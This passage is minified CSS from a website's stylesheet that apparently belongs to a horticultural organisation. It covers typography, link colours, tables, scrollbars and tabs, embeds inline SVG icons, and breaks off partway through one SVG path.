(min-width:46.25em){.content-steps ol:not(.content-ignore) li:before,.content:not(section) ol:not(.content-ignore) li:before{margin-left:-2rem}}.content-steps ol:not(.content-ignore) li{margin-bottom:2rem;margin-left:1.75rem}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li{margin-left:4.5rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li{margin-left:4.5rem}}.content-steps ol:not(.content-ignore) li:before{font-size:1.7078292113rem;content:counter(item);top:-.15rem;line-height:1;text-align:center;margin-left:-1.75rem;width:1.75rem}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{font-size:2.592rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li:before{font-size:2.8512rem}}@media (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{top:-.4rem}}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{margin-left:-4.5rem;width:4.5rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li:before{margin-left:-4.5rem;width:4.5rem}}.content--legacy img{float:left;width:100%!important;height:auto!important;margin:0 0 1.5rem 0;clear:both}@media (min-width:30em){.content--legacy img{width:47%!important;margin-right:3%;clear:left}}.content--legacy img.fr{float:none;margin-right:0;margin-left:0;clear:both}@media (min-width:30em){.content--legacy img.fr{float:right;margin:0 0 1.5rem 3%;clear:right}}.content--legacy img.portrait{width:100%!important;clear:both}.content--legacy img.portrait:not(.fr){margin-right:0;margin-left:0}@media (min-width:30em){.content--legacy img.portrait{width:47%!important}}@media (min-width:61.25em){.content--legacy img.portrait{width:32%!important}}.content--legacy img.quarter{float:left;width:24.25%!important;margin:0 3% 1.5rem 0;clear:left}.content--legacy img.full-width{width:100%!important;float:none;clear:both;margin:0 0 1.5rem 0}.content--legacy img.fl.tmp2,.content--legacy img.fr.tmp2{margin-top:3rem}.content--legacy .double{clear:both}.content--legacy .double img{float:left!important;width:48%!important;margin-right:2%!important;clear:none!important}.content--legacy .double img:last-child{margin-right:0!important}.content--legacy .triple{clear:both}.content--legacy .triple img{float:left!important;width:32%!important;margin-right:2%!important;clear:none!important}.content--legacy .triple img:last-child{margin-right:0!important}.content--legacy table{width:100%;margin-bottom:2rem}.content--legacy table thead th{padding:.5rem;background-color:#578a83;border:1px solid #fff;color:#fff;text-align:left}@media (min-width:46.25em){.content--legacy table thead th{padding:1rem}}.content--legacy table tbody tr{background-color:#e7eeed;border-bottom:1px solid #fff;vertical-align:middle}.content--legacy table tbody td{padding:.5rem;border:1px solid #e7eeed}@media (min-width:46.25em){.content--legacy table tbody td{padding:1rem}}.content--legacy table tbody td.download a{padding:0;background:0 0}.content--legacy .btn-1{border:1px solid #076fe4;border-radius:3px;box-shadow:inset 0 1px 0 0 #8ebcf1;color:#fff;display:inline-block;font-size:inherit;font-weight:700;background-color:#4294f0;background-image:linear-gradient(#4294f0,#0776f3);padding:7px 18px;text-decoration:none;text-shadow:0 1px 0 #0065d6;background-clip:padding-box;border:1px solid #e83458!important;color:#fff!important}.content--legacy .btn-1:hover:not(:disabled){background-color:#2f87ea;background-image:linear-gradient(#2f87ea,#086fe3);box-shadow:inset 0 1px 0 0 #60a2ec;cursor:pointer}.content--legacy .btn-1:active:not(:disabled),.content--legacy .btn-1:focus:not(:disabled){border:1px solid #076fe4;box-shadow:inset 0 0 8px 4px #0868d3,inset 0 0 8px 4px #0868d3}.content--legacy .btn-1:disabled{cursor:not-allowed;opacity:.5}.content--legacy .btn-1:hover{border:1px solid #e83458!important;color:#e83458!important}a.link,.add-item__icon,.add-item__text,.card-item__cta-icon{color:#e83458;text-decoration:none;transition:color .125s ease-in-out}a.link:active,.add-item__icon:active,.add-item__text:active,.card-item__cta-icon:active,a.link:focus,.add-item__icon:focus,.add-item__text:focus,.card-item__cta-icon:focus,a.link:hover,.add-item__icon:hover,.add-item__text:hover,.card-item__cta-icon:hover{color:#37aa46;text-decoration:none}a.link:active,.add-item__icon:active,.add-item__text:active,.card-item__cta-icon:active,a.link:focus,.add-item__icon:focus,.add-item__text:focus,.card-item__cta-icon:focus{outline:0}a,.article-action__text,.paging__link:not(.is-disabled),.sort__item a .sort__icon{color:#006e50;text-decoration:none;transition:color .125s ease-in-out}a:active,.article-action__text:active,.paging__link:active:not(.is-disabled),.sort__item a .sort__icon:active,a:focus,.article-action__text:focus,.paging__link:focus:not(.is-disabled),.sort__item a .sort__icon:focus,a:hover,.article-action__text:hover,.paging__link:hover:not(.is-disabled),.sort__item a .sort__icon:hover{color:#37aa46;text-decoration:none}a:active,.article-action__text:active,.paging__link:active:not(.is-disabled),.sort__item a .sort__icon:active,a:focus,.article-action__text:focus,.paging__link:focus:not(.is-disabled),.sort__item a .sort__icon:focus{outline:0}a.link-dark,.to-do-calendar__item a{color:#3b3630;text-decoration:none;transition:color .125s ease-in-out}a.link-dark:active,.to-do-calendar__item a:active,a.link-dark:focus,.to-do-calendar__item a:focus,a.link-dark:hover,.to-do-calendar__item a:hover{color:#37aa46;text-decoration:none}a.link-dark:active,.to-do-calendar__item a:active,a.link-dark:focus,.to-do-calendar__item a:focus{outline:0}.card__body a:not(.button):not(.content-ignore),.card-default__content a:not(.button):not(.content-ignore),.card-listing__subheading a:not(.button):not(.content-ignore),.card-listing__item a:not(.button):not(.content-ignore),.content:not(section) a:not(.button):not(.content-ignore),.content-links a:not(.button):not(.content-ignore),.content-steps a:not(.button):not(.content-ignore),.article-meta__content a:not(.button),.tooltip-v2__content a,.c-membership__body a:not(.button),.popover a,.u-fancy-link{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#e83458;transition:all .125s ease-in-out}@media (min-width:30em){.card__body a:not(.button):not(.content-ignore),.card-default__content a:not(.button):not(.content-ignore),.card-listing__subheading a:not(.button):not(.content-ignore),.card-listing__item a:not(.button):not(.content-ignore),.content:not(section) a:not(.button):not(.content-ignore),.content-links a:not(.button):not(.content-ignore),.content-steps a:not(.button):not(.content-ignore),.article-meta__content a:not(.button),.tooltip-v2__content a,.c-membership__body a:not(.button),.popover a,.u-fancy-link{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.card__body a:visited:not(.button):not(.content-ignore),.card-default__content a:visited:not(.button):not(.content-ignore),.card-listing__subheading a:visited:not(.button):not(.content-ignore),.card-listing__item a:visited:not(.button):not(.content-ignore),.content:not(section) a:visited:not(.button):not(.content-ignore),.content-links a:visited:not(.button):not(.content-ignore),.content-steps a:visited:not(.button):not(.content-ignore),.article-meta__content a:visited:not(.button),.tooltip-v2__content a:visited,.c-membership__body a:visited:not(.button),.popover a:visited,.u-fancy-link:visited{text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.card__body a:focus:not(.button):not(.content-ignore),.card-default__content a:focus:not(.button):not(.content-ignore),.card-listing__subheading a:focus:not(.button):not(.content-ignore),.card-listing__item a:focus:not(.button):not(.content-ignore),.content:not(section) a:focus:not(.button):not(.content-ignore),.content-links a:focus:not(.button):not(.content-ignore),.content-steps a:focus:not(.button):not(.content-ignore),.article-meta__content a:focus:not(.button),.tooltip-v2__content a:focus,.c-membership__body a:focus:not(.button),.popover a:focus,.u-fancy-link:focus,.card__body a:hover:not(.button):not(.content-ignore),.card-default__content a:hover:not(.button):not(.content-ignore),.card-listing__subheading a:hover:not(.button):not(.content-ignore),.card-listing__item a:hover:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore),.content-links a:hover:not(.button):not(.content-ignore),.content-steps a:hover:not(.button):not(.content-ignore),.article-meta__content a:hover:not(.button),.tooltip-v2__content a:hover,.c-membership__body a:hover:not(.button),.popover a:hover,.u-fancy-link:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.card__body a:focus:not(.button):not(.content-ignore),.card-default__content a:focus:not(.button):not(.content-ignore),.card-listing__subheading a:focus:not(.button):not(.content-ignore),.card-listing__item a:focus:not(.button):not(.content-ignore),.content:not(section) a:focus:not(.button):not(.content-ignore),.content-links a:focus:not(.button):not(.content-ignore),.content-steps a:focus:not(.button):not(.content-ignore),.article-meta__content a:focus:not(.button),.tooltip-v2__content a:focus,.c-membership__body a:focus:not(.button),.popover a:focus,.u-fancy-link:focus,.card__body a:hover:not(.button):not(.content-ignore),.card-default__content a:hover:not(.button):not(.content-ignore),.card-listing__subheading a:hover:not(.button):not(.content-ignore),.card-listing__item a:hover:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore),.content-links a:hover:not(.button):not(.content-ignore),.content-steps a:hover:not(.button):not(.content-ignore),.article-meta__content a:hover:not(.button),.tooltip-v2__content a:hover,.c-membership__body a:hover:not(.button),.popover a:hover,.u-fancy-link:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.card__body a:active:not(.button):not(.content-ignore),.card-default__content a:active:not(.button):not(.content-ignore),.card-listing__subheading a:active:not(.button):not(.content-ignore),.card-listing__item a:active:not(.button):not(.content-ignore),.content:not(section) a:active:not(.button):not(.content-ignore),.content-links a:active:not(.button):not(.content-ignore),.content-steps a:active:not(.button):not(.content-ignore),.article-meta__content a:active:not(.button),.tooltip-v2__content a:active,.c-membership__body a:active:not(.button),.popover a:active,.u-fancy-link:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#e83458}.content--legacy table thead th a:not(.button):not(.content-ignore),.u-fancy-link-white{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#fff;transition:all .125s ease-in-out}@media (min-width:30em){.content--legacy table thead th a:not(.button):not(.content-ignore),.u-fancy-link-white{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.content--legacy table thead th a:visited:not(.button):not(.content-ignore),.u-fancy-link-white:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.content--legacy table thead th a:focus:not(.button):not(.content-ignore),.u-fancy-link-white:focus,.content--legacy table thead th a:hover:not(.button):not(.content-ignore),.u-fancy-link-white:hover{text-decoration:none;border-bottom:1px solid rgba(0,110,80,.5);color:#006e50;outline:0}@media (min-width:30em){.content--legacy table thead th a:focus:not(.button):not(.content-ignore),.u-fancy-link-white:focus,.content--legacy table thead th a:hover:not(.button):not(.content-ignore),.u-fancy-link-white:hover{text-decoration:none;border-bottom:1px solid rgba(0,110,80,.5)}}.content--legacy table thead th a:active:not(.button):not(.content-ignore),.u-fancy-link-white:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#006e50;background-color:#fff}.to-do-list__link,.c-border-l__body a,.u-fancy-link-dark{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#3b3630;transition:all .125s ease-in-out}@media (min-width:30em){.to-do-list__link,.c-border-l__body a,.u-fancy-link-dark{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5)}}.to-do-list__link:visited,.c-border-l__body a:visited,.u-fancy-link-dark:visited{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5);color:#3b3630}.to-do-list__link:focus,.c-border-l__body a:focus,.u-fancy-link-dark:focus,.to-do-list__link:hover,.c-border-l__body a:hover,.u-fancy-link-dark:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.to-do-list__link:focus,.c-border-l__body a:focus,.u-fancy-link-dark:focus,.to-do-list__link:hover,.c-border-l__body a:hover,.u-fancy-link-dark:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.to-do-list__link:active,.c-border-l__body a:active,.u-fancy-link-dark:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#3b3630}.form-list-group::-webkit-scrollbar,.panel--scroll::-webkit-scrollbar{width:20px}@media (min-width:30em){.form-list-group::-webkit-scrollbar,.panel--scroll::-webkit-scrollbar{width:29px}}.form-list-group::-webkit-scrollbar-track-piece,.panel--scroll::-webkit-scrollbar-track-piece{background:#b5cbc8;border-right:0 solid #b5cbc8;border-left:1px solid #b5cbc8}.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{background:#006e50;border-right:2px solid #b5cbc8;border-left:2px solid #b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{border-width:3px}}.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{background:#006e50;border-right:2px solid #b5cbc8;border-left:2px solid #b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{border-width:3px}}.form-list-group::-webkit-scrollbar-button:single-button,.panel--scroll::-webkit-scrollbar-button:single-button{height:18px;width:20px;background:#b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-button:single-button,.panel--scroll::-webkit-scrollbar-button:single-button{height:24px;width:29px}}.form-list-group::-webkit-scrollbar-button:single-button:hover,.panel--scroll::-webkit-scrollbar-button:single-button:hover{background:#97b6b2}.form-list-group::-webkit-scrollbar-button:single-button:vertical:increment,.panel--scroll::-webkit-scrollbar-button:single-button:vertical:increment{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;background-position:50% 50%}.form-list-group::-webkit-scrollbar-button:single-button:vertical:decrement,.panel--scroll::-webkit-scrollbar-button:single-button:vertical:decrement{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='m 1408,1152 q 0,-26 -19,-45 L 941,659 q -19,-19 -45,-19 -26,0 -45,19 l -448,448 q -19,19 -19,45 0,26 19,45 19,19 45,19 h 896 q 26,0 45,-19 19,-19 19,-45 z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;background-position:50% 50%;transform:rotate(180deg)}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.list-icon>li,.list-icon>ul>li{margin-bottom:1rem}.list-icon,.list-icon>ul{margin-bottom:2rem}.tabs{display:table;border-bottom:1px solid #37aa46}.tabs__item{display:table-cell;position:relative;padding:.5rem .5rem .25rem .5rem;color:#3b3630;font-weight:700;text-align:center;cursor:pointer}@media (min-width:46.25em){.tabs__item{padding:.5rem 1.5rem .25rem 1.5rem}}.tabs__item:hover,.tabs__item:focus{color:#3b3630;background-color:#dcefe2}.tabs__item--selected{border-bottom:4px solid #37aa46;cursor:auto}body,.table th,.table tbody td{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}@media screen and (min-width:46.25em){body,.table th,.table tbody td{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){body,.table th,.table tbody td{font-size:1.375rem;line-height:1.4545454545}}.promo--small .promo__heading,.readmore__trigger{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.promo--small .promo__heading,.readmore__trigger{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.promo--small .promo__heading,.readmore__trigger{font-size:1.375rem;line-height:1.4545454545}}.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:1.538584875rem;line-height:1.2186523022;font-weight:300}@media screen and (min-width:46.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:2.376rem;line-height:1.2626262626}}.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.98rem;line-height:1.2626262626}}.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.9548611111rem;line-height:1.0472727273}}.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.1458333333rem;line-height:1.3090909091}}.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,strong,.card-default__img .image-overlay,.card-exhibitor__heading,.gl-view__media .image-overlay,.info-panel{font-weight:600}h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before,.h1--alt,h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section,h3,.h3,.content--small h2,.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2,h5,.h5,.content--small h4,.c-card-show-talk__heading,h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3,dl dt{margin-top:0;margin-bottom:.375rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;color:#3b3630;font-weight:600;font-synthesis-weight:none}@media (min-width:46.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before,.h1--alt,h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section,h3,.h3,.content--small h2,.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2,h5,.h5,.content--small h4,.c-card-show-talk__heading,h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3,dl dt{margin-bottom:1rem}}h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:2.1254689565rem;line-height:1.237594528;font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}@media screen and (min-width:46.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width:61.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:3.73621248rem;line-height:1.202588189}}.h1--alt{font-size:1.9148368978rem;line-height:1.3068998216;font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}@media screen and (min-width:46.25em){.h1--alt{font-size:2.830464rem;line-height:1.2458204733}}@media screen and (min-width:61.25em){.h1--alt{font-size:3.1135104rem;line-height:1.2878349467}}h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:1.7078292113rem;line-height:1.0978849569}@media screen and (min-width:46.25em){h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:2.592rem;line-height:1.350308642}}@media screen and (min-width:61.25em){h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:2.8512rem;line-height:1.2275533109}}h3,.h3,.content--small h2{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width:46.25em){h3,.h3,.content--small h2{font-size:2.16rem;line-height:1.1574074074}}@media screen and (min-width:61.25em){h3,.h3,.content--small h2{font-size:2.376rem;line-height:1.2626262626}}.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.3861125rem;line-height:1.0821632443}@media screen and (min-width:46.25em){.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.98rem;line-height:1.2626262626}}h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.65rem;line-height:1.2121212121}}h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.375rem;line-height:1.4545454545}}p,.popover.popover-content p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.text-tight p,.text-tight .popover.popover-content p,.popover.popover-content .text-tight p,p.text-tight,.popover.popover-content p.text-tight{margin-bottom:.75rem}@media (min-width:46.25em){p,.popover.popover-content p{margin-bottom:1rem}.text-tight p,.text-tight .popover.popover-content p,.popover.popover-content .text-tight p,p.text-tight,.popover.popover-content p.text-tight{margin-bottom:1rem}}:root{--rhs-grid-gutter-x: 1.618rem;--rhs-grid-gutter-y: 1.618rem;--rhs-grid-gutter-compact-x: 0.809rem;--rhs-grid-gutter-compact-y: 0.809rem;--rhs-layout-gutter-x: 1.618rem;--rhs-layout-gutter-y: 1.618rem;--rhs-placeholder-bg: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 33' width='60' height='70'%3E%3Cpath id='svg_1' d='M25.831 0c.092 0 .166.071.166.162L26 22.184c0 2.756-.918 5.188-2.664 7.322-1.166 1.425-2.581 2.547-4.148 3.479-.1.059-.198-.079-.105-.15 1.397-1.067 3.099-2.28 4.056-3.758 1.754-2.709 2.018-4.778 2.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833 0 .758 0 .667v-.5C0 .075.076 0 .169 0zM14.224 9.392c.471.723 1.117 1.2 1.52 1.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153 1.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379 1.797-.595 2.063-.053.066-.038.128.012.197l.341.492a5.5 5.5 0 0 1 2.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07 1.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199 1.777-1.106 3.026.004.051.051.081.101.066.689-.201 1.209-.249 1.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38 1.509-.734.727-.858 1.48-.793 3.227.048 1.289-.022 2.631.221 3.275.475 1.26 2.252 1.398 2.731 1.46l1.924.275a4.86 4.86 0 0 1 .717.168 8.22 8.22 0 0 1 .811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89 3.89 0 0 0-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7 2.7 0 0 1-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346 1.119.478 1.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84 2.84 0 0 0 .864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318 1.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612 1.177.89 1.375 1.434 1.688 1.81 2 .116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053 1.112.065 1.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585 1.181.602 1.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354 1.251-.078 1.87-.012 2.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18 1.397.106.355.179.718.23 1.084.096.684.068 1.077-.005 1.517-.028.217-.176.208-.155 0 .035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382 1.354-.201 1.117-.133 1.428-.103 1.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482 1.951-.408 2.465.188 1.309-.156 2.004-.194 2.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642 1.294-.752 1.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151 1.288-.23 1.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715 1.684-1.568 2.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935 1.116-.35.387-.817 1.109-1.113 2.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67 0 0 0 